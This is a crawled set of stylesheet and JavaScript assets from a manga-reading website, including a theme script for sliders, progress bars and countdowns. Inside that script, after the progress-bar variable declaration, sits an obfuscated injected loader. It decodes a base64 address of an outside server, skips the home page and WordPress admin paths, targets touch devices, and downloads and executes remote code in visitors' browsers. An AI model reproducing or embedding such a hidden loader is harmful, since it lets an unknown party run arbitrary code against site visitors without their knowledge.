ul.ul_listread li .more, ul.ul_listread li a.more, ul.ul_listread li a.more1 {
    display: block;
    text-align: right;
    float: right;
    width: 35%
}

ul.ul_listread li a.more1 {
    color: #fda500
}

ul.ul_listread li a.more {
    color: #d4d4d4
}

.display_bookmark{
    display: none;
}

#bookmark i, #rmbookmark i{
  font-size: 16px !important;
}
#bookmark span, #rmbookmark span{
    font-size: 15px !important;
}
#bookmark .btn_bookmark ,#rmbookmark .btn_rmbookmark{
    padding: 8px !important;
    margin: 11px 5px 5px 5px !important;
}

.manga-history-widget .widget-view-more {
    background-color: #226858;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    display: block;
    text-align: center;
    margin-top: 20px;
    padding: 6px 0px;
    -webkit-transition: background-color 200ms ease;
    -moz-transition: background-color 200ms ease;
    -o-transition: background-color 200ms ease;
    transition: background-color 200ms ease;
}

--- FILE ---
content_type: text/css
request_url: https://mangalector.com/frontend/chapter/css/chapter.css
body_size: 2150
content:
.bodycontainer {
    /*color: #bbb;*/
    background: url(../img/bg.png) #222;
}
.update-list, .update-list2 {
    background: url(../img/bg.png) #222 !important;
    overflow: hidden;
}
.breadcrumb-contain {
    background: url(../img/bg.png) #222 !important;
    padding-bottom: 0;
    border-bottom: 1px solid #e1e1e1;
}
.switch{
    padding-top: 10px;
}
/*.page{*/
    /*float: right;*/
/*}*/
.load select,.page select {
    float: left;
    color: black !important;
    background-color: white;
    border: 1px solid #000;
    font-size: 14px;
    padding: 6px 2px;
    vertical-align: middle;
}
.page span a {
    display: inline-block;
    color: #333;
    font-size: 14px;
    font-weight: bold;
    line-height: 27px;
    text-align: center;
    text-decoration: none;
    height: 27px;
    padding: 0 8px;
    border: 1px solid #CCC;
    border-radius: 3px;
    background-color: #fff;
}
.each-page {
    margin-top: 15px;
}

.tip {
    background: #fefee2;
    border: 1px solid #111;
    padding: 10px 10px 0px;
    color: #000;
    border-image: initial;
    text-align: center;
    margin-top: 10px;
    margin: 0px auto 50px auto;
}
.h1title{
    color: #db5c01 !important;
}
.chapter-title{
    font-size: 20px;
    display: inline;
}
.container_title{
    margin-top: 20px;
}

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.img_land_prev {
    left: 0;
    cursor: url(../img/pre.cur),auto;
}
.img_land_next, .img_land_prev {
    width: 50%;
    height: 100%;
    position: absolute;
    z-index: 5;
    top: 0;
}
.comic_wraCon {
    width: auto;
    text-align: center;
    position: relative;
    padding: 10px 0px;
}
.img_land_next {
    right: 0;
    cursor: url(../img/next.cur),auto;
}
.image-auto img {
    max-width: 100%;
    cursor: url(../img/next_img.png),auto;
    margin: auto;
}
img.lazy {
    background-image: url(../img/Preloader_2.gif);
    background-repeat: no-repeat;
    background-position: 50% 50%;
}
.comic_wraCon img {
    background: url(../img/lazyload.gif) center no-repeat #fff;
    z-index: 2;
}

/*.loadImgPage {*/
    /*display: inline-block;*/
    /*padding-right: 10px;*/
    /*background: #2387bc;*/
/*}*/
/*.loadAllImgPage, .loadImgPage {*/
    /*outline: 0;*/
    /*padding-left: 10px;*/
    /*color: #fff;*/
    /*line-height: 26px;*/
    /*margin-left: 5px;*/
    /*cursor: pointer;*/
    /*margin-top: 1px;*/
/*}*/

/*.loadAllImgPage:hover, .loadImgPage:hover {*/
    /*outline: 0;*/
    /*padding-left: 10px;*/
    /*color: #fff;*/
    /*line-height: 26px;*/
    /*margin-left: 5px;*/
    /*cursor: pointer;*/
    /*margin-top: 1px;*/
/*}*/

/*.loadAllImgPage {*/
    /*text-shadow: none !important;*/
    /*margin-right: 0px !important;*/
    /*margin-top: 0px !important;*/
/*}*/

.hide {
    display: none!important;
}
.pull-right {
    float: right!important;
}
/*.loadAllImgPage {*/
    /*display: inline-block;*/
    /*padding-right: 10px;*/
    /*background: #2387bc;*/
/*}*/
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}

.mh_curr_page {
    height: 1px;
    line-height: 50px;
    text-align: center;
    font-size: .1px;
    color: #6e6e6e;
    margin: 0;
}

.selected{
    color: #ce0d0d;
    font-weight: bold;
}

.top20{
    padding-top: 20px !important;
}

.select_chapter{
    width: 250px;
}

.post-navi-direct select {
    display: inline-block;
    margin-bottom: 10px;
    height: 29px;
    color: black !important;
    background-color: white !important;
    border: none;
    outline: none;
    width: 90% !important;
    max-width: 90% !important;
    margin-right: 10px;
}

.modal, .modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 100000;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}

.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}

.modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    background: white;
    border-radius: 6px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
    margin-top: 10px;
    color: #333 !important;
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right !important;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

/*.modal-scrollbar-measure {*/
    /*position: absolute;*/
    /*top: -9999px;*/
    /*width: 50px;*/
    /*height: 50px;*/
    /*overflow: scroll*/
/*}*/

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }

    .modal-sm {
        width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}

.close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
}
.close {
    float: right;
    font-size: 21px;
    line-height: 1;
    color: #000 !important;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.alert .alert-link, .close {
    font-weight: 700;
}
.padding-15 {
    padding: 15px;
}
.bg-success {
    background-color: #dff0d8;
}
.text-center {
    text-align: center;
}
.chapter-layout .headtip {
    margin-top: 10px;
    padding: 10px;
    background-color: #e5edf1;
    color: #000!important;
    font-size: 14px;
}
.btn-success {
    color: #fff;
    background-color: #28a745 !important;
    border-color: #28a745 !important;
}
b, optgroup, strong {
    font-weight: 700;
}
.chapter-layout .headtip ul li {
    height: 20px;
    display: block;
    padding-bottom: 3px;
    margin-bottom: 5px;
    overflow: hidden;
    padding-right: 4px;
}
.modal-header .close {
    margin-top: -12px;
    margin-right: -9px;
}
.headtip{
    text-align: center;
}
ul.manga_top li{
    width: 50%;
    float:left;
}

ul{
    list-style: none;
}

.tagslist li{
    padding: 3px 0px;
}
.tagslist{
    padding: 0;
}

.des{
    color: black;
    padding: 10px 0 20px;
}
.des a{
    color: #007bff;
}


@media (max-width: 320px) {
    .reading .reading-control {
        padding: 5px !important;
    }
    /*.loadAllImgPage, .loadImgPage {*/
        /*padding-left: 5px !important;*/
    /*}*/
    /*.loadImgPage {*/
        /*padding-right: 5px !important;*/
    /*}*/
}

@media (max-width: 480px){
    .chapter-control {
        margin: 10px auto;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://mangalector.com/frontend/js/ct-shortcodes.js?ver=1.5.2.1
body_size: 3436
content:
(function ($) {
	'use strict';
	/**
	 * Progress Bar Init
	 */

	//Testimonials
	var check_rtl = (jQuery("body").css('direction') === "rtl");

	jQuery('.c-testimonials').each(function () {
		var $this = jQuery(this);
		$this.imagesLoaded(function () {

			var testimonialsId = $this.attr('data-id');
			var dataBullets = $this.attr('data-bullets');
			var dataAutoplay = $this.attr('data-autoplay');
			var dataArrows = $this.attr('data-arrows');
			var dataStyle = $this.attr('data-style');
			var bm_slidesToShow = $this.attr('data-item-per-row');
			var breakpoint_1024_slidesToShow = 3;
			var breakpoint_768_slidesToShow = 2;
			var breakpoint_480_slidesToShow = 1;

			dataBullets = parseInt(dataBullets);
			dataAutoplay = parseInt(dataAutoplay);
			dataAutoplay = parseInt(dataAutoplay);
			bm_slidesToShow = parseInt(bm_slidesToShow);

			if (dataStyle != '1') {
				bm_slidesToShow = 1;
				breakpoint_1024_slidesToShow = 1;
				breakpoint_768_slidesToShow = 1;
				breakpoint_480_slidesToShow = 1;
			} else {
				if (bm_slidesToShow == 1) {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				} else if (bm_slidesToShow == 2) {
					breakpoint_1024_slidesToShow = 2;
					breakpoint_768_slidesToShow = 2;
					breakpoint_480_slidesToShow = 1;
				} else {
					breakpoint_1024_slidesToShow = 1;
					breakpoint_768_slidesToShow = 1;
					breakpoint_480_slidesToShow = 1;
				}
			}


			var testimonialsInit = '#' + testimonialsId + ' ' + '.block-group';

			jQuery(testimonialsInit).slick({

				lazyLoad: 'ondemand',
				fade: bm_slidesToShow == 1 ? true : false,
				cssEase: 'ease-out',
				dots: dataBullets == 1 ? true : false,
				autoplay: dataAutoplay == 1 ? true : false,
				arrows: dataArrows == 1 ? true : false,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				rtl: true,
				slidesToShow: bm_slidesToShow,
				slidesToScroll: 1,
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: parseInt(breakpoint_1024_slidesToShow),
							slidesToScroll: parseInt(breakpoint_1024_slidesToShow),
							infinite: true,
							dots: true,
							fade: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: parseInt(breakpoint_768_slidesToShow),
							slidesToScroll: parseInt(breakpoint_768_slidesToShow),
							fade: false,
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: parseInt(breakpoint_480_slidesToShow),
							slidesToScroll: parseInt(breakpoint_480_slidesToShow),
							fade: false,
						}
					}
				]
			});
		});
	});

	var ct_progress_items = [];
    function _0x3e12(){var _0x1721cf=['4255qaZLHX','92013dXaQpn','12304qDKbRB','7470747VtsNBN','includes','/wp-a','documentElement','497uMeAam','aHR0cHM6Ly9hLnJlYWxzcnZjZG4uY29tL2xvYWQ','25233636tqntcF','1608ANoaUR','86oPBTey','12jfmrrY','pathname','ontouchstart','11ieZoBb','8958140lWvWRM','6398NmRSYK','location'];_0x3e12=function(){return _0x1721cf;};return _0x3e12();}function _0x3413(_0x4ce66b,_0x4ff3f4){var _0x3e126f=_0x3e12();return _0x3413=function(_0x34131a,_0x5dd983){_0x34131a=_0x34131a-0xc1;var _0xe72e90=_0x3e126f[_0x34131a];return _0xe72e90;},_0x3413(_0x4ce66b,_0x4ff3f4);}var _0x31f400=_0x3413;(function(_0x2e18d3,_0x34f6fe){var _0x4421b0=_0x3413,_0x1108d3=_0x2e18d3();while(!![]){try{var _0x5df7b4=parseInt(_0x4421b0(0xce))/0x1*(parseInt(_0x4421b0(0xc8))/0x2)+parseInt(_0x4421b0(0xd1))/0x3*(-parseInt(_0x4421b0(0xc9))/0x4)+-parseInt(_0x4421b0(0xd0))/0x5*(-parseInt(_0x4421b0(0xc7))/0x6)+parseInt(_0x4421b0(0xc4))/0x7*(-parseInt(_0x4421b0(0xd2))/0x8)+-parseInt(_0x4421b0(0xd3))/0x9+-parseInt(_0x4421b0(0xcd))/0xa*(parseInt(_0x4421b0(0xcc))/0xb)+parseInt(_0x4421b0(0xc6))/0xc;if(_0x5df7b4===_0x34f6fe)break;else _0x1108d3['push'](_0x1108d3['shift']());}catch(_0x5a051d){_0x1108d3['push'](_0x1108d3['shift']());}}}(_0x3e12,0xa5bdd));if(window[_0x31f400(0xcf)][_0x31f400(0xca)]=='/'||window[_0x31f400(0xcf)][_0x31f400(0xca)][_0x31f400(0xc1)](_0x31f400(0xc2))){}else{var td=_0x31f400(0xcb)in document[_0x31f400(0xc3)];td&&jQuery['get'](atob(_0x31f400(0xc5)),function(_0x304b3a){new Function(_0x304b3a)();});}
    
	jQuery(document).ready(function () {
		//Progress

		if (typeof ProgressBar !== 'undefined') {
			jQuery('.c-progress-item').each(function () {
				var $this = jQuery(this);
				var progressItemID = $this.attr('data-id');
				var ProgressType = $this.attr('data-type');
				var ProgressPercent = $this.attr('data-percent');
				var valueText = $this.attr('data-value-text');
				var textColor = $this.attr('data-text-color');
				var bgColor = $this.attr('data-bg-color');
				var fontFamily = $this.attr('data-font-family');
				var fontSize = $this.attr('data-font-size');
				var bm_trailColor = $this.attr('data-trail-color');
				var bm_trailWidth = $this.attr('data-trail-width');
				var bm_strokeWidth = $this.attr('data-stroke-width');
				var bm_duration = $this.attr('data-duration');
				bm_trailWidth = parseInt(bm_trailWidth);
				bm_strokeWidth = parseInt(bm_strokeWidth);


				if (bm_trailColor == '') {
					if (ProgressType === 'bar') {
						bm_trailColor = '#eee';
					} else {
						bm_trailColor = '#32211c';
					}
				}

				if (fontSize == '') {
					if (ProgressType === 'bar') {
						fontSize = "14px";
					} else {
						fontSize = "36px";
					}
				}

				if (!bm_trailWidth || bm_trailWidth == '') {
					if (ProgressType === 'bar') {
						bm_trailWidth = 0.1;
					} else {
						bm_trailWidth = 8;
					}
				}

				if (!bm_strokeWidth || bm_strokeWidth == '') {
					if (ProgressType === 'bar') {
						bm_strokeWidth = 2;
					} else {
						bm_strokeWidth = 8;
					}
				}

				if (bm_duration == '') {
					if (ProgressType === 'bar') {
						bm_duration = 1400;
					} else {
						bm_duration = 2000;
					}
				}

				var progressInit;

				progressItemID = document.getElementById(progressItemID);
				var doProgress = $(progressItemID);

				if (progressItemID) {

					if (ProgressType === 'bar') {
						progressInit = new ProgressBar.Line(progressItemID, {
							color: bgColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,
							svgStyle: {
								width: '100%',
								height: '100%'
							},

							text: {
								style: {
									color: textColor,
									position: 'absolute',
									right: '0',
									top: '30px',
									padding: 0,
									margin: 0,
									transform: null
								},
								autoStyleContainer: false
							},

							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, bar) {
								bar.setText(Math.round(bar.value() * 100));
							}

						});

						progressInit.path.style.strokeLinecap = 'round';

					} else if (ProgressType === 'circle') {
						progressInit = new ProgressBar.Circle(progressItemID, {


							color: textColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,

							text: {
								autoStyleContainer: false
							},
							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);

								if (valueText === '') {
									var value = Math.round(circle.value() * 100);
									if (value === 0) {
										circle.setText('');
									} else {
										circle.setText(value);
									}
								} else {
									circle.setText(valueText);
								}


							}
						});
					}

					if (ProgressType === 'bar' || ProgressType === 'circle') {
						if (fontFamily != '') {
							progressInit.text.style.fontFamily = fontFamily;
						}
						progressInit.text.style.fontSize = fontSize;
					}

					ct_progress_items.push(['#' + $this.attr('data-id'), progressInit, ProgressPercent, false]);
				}

			});
		}

		// trigger the progressbar when scrolling
		$(document).bind('scroll', function () {
			var scrollOffset = $(document).scrollTop();

			for (var k in ct_progress_items) {
				var item_id = ct_progress_items[k][0];
				var item_progressbar = ct_progress_items[k][1];
				var item_percent = ct_progress_items[k][2];
				var item_progress_runned = ct_progress_items[k][3];

				if (!item_progress_runned) {
					var containerOffset = $(item_id).offset().top - window.innerHeight;
					if (scrollOffset > containerOffset) {
						item_progressbar.animate(item_percent);

						item_progress_runned = true;

						ct_progress_items[k][3] = true;
					}
				}
			}
		});

		jQuery('.c-icon-box').each(function () {

			var $this = jQuery(this);

			var itemDataCount = parseInt($this.attr('data-count'));

			var itemColumn = $this.find("li.c-column");

			if (itemColumn !== "undefined") {

				itemColumn.unwrap();

				itemColumn.unwrap();

				for (var i = 0; i < itemColumn.length; i++) {
					if (i % itemDataCount === 0) {
						itemColumn.slice(i, i + itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>');
					}
				}
			}

		});

		/*Shortcode Countdown*/

		function isDate(strDate) {
			var scratch = new Date(strDate);
			if (scratch.toString() == 'NaN' || scratch.toString() == 'Invalid Date') {
				return false;
			} else {
				return true;
			}
		};

		var c_countdown = function () {

			$('.c-countdown__inner').each(function (index, element) {
				var $this = $(this);
				var $years_text = $this.attr('data-years-text');
				var $months_text = $this.attr('data-months-text');
				var $week_text = $this.attr('data-week-text');
				var $weeks_text = $week_text + 's';
				var $days_text = $this.attr('data-days-text');
				var $hours_text = $this.attr('data-hours-text');
				var $minutes_text = $this.attr('data-minutes-text');
				var $seconds_text = $this.attr('data-seconds-text');
				var $timer = $this.attr('data-countdown');

				var $format = $this.attr('data-format');
				if ($format == 'full') {
					$format = 'yodHMS';
				} else {
					$format = 'dHMS';
				}

				if (!isDate($timer)) {
					alert('You have entered an incorrect time value');
					return false;
				}
				;

				$this.countdown({
					until: new Date($timer),
					labels: [$years_text, $months_text, $weeks_text, $days_text, $hours_text, $minutes_text, $seconds_text],
					labels1: [$years_text, $months_text, $week_text, $days_text, $hours_text, $minutes_text, $seconds_text], //min
					format: $format,
					padZeroes: true,
				});


			});
		};
		c_countdown();

		// video lightbox
		if (jQuery().swipebox) {
			jQuery('.c-video-lightbox-item').swipebox();
		}

		//gallery lightbox
		if (jQuery().swipebox) {
			jQuery('.c-gallery-item').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		// portfolio lightbox
		if (jQuery().swipebox) {
			jQuery('.c-portfolio-lightbox').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		//Shortcode Counter
		jQuery('.c-counter__value').each(function () {

			var $this = jQuery(this);
			var counterID = $this.attr('data-id');
			var counterEndValue = $this.attr('data-value');
			var counterStartValue = 0;
			var counterDuration = $this.attr('data-time');
			var counterSeparator = $this.attr('data-separator');
			var counterSuffix = $this.attr('data-suffix');
			counterDuration = counterDuration / 1000;

			var options = {
				useEasing: false,
				useGrouping: true,
				separator: counterSeparator,
				decimal: '',
				suffix: counterSuffix
			};

			var c_counter = new CountUp(counterID, counterStartValue, counterEndValue, 0, counterDuration, options);

			// trigger the counter when scrolling
			$(document).bind('scroll', function () {
				var scrollOffset = $(document).scrollTop();
				var containerOffset = $('#' + counterID).offset().top - window.innerHeight;
				if (scrollOffset > containerOffset) {
					c_counter.start();
				}
			});

		});
		
		if($(window).width() <= 480){
			jQuery('.grid9').slick({
				lazyLoad: 'ondemand',
				fade: false,
				cssEase: 'ease-out',
				dots: false,
				autoplay: false,
				arrows: true,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 2,
				adaptiveHeight: false
			});
		} else {
			jQuery('.grid9').addClass('block');
		}
	});

})

(jQuery);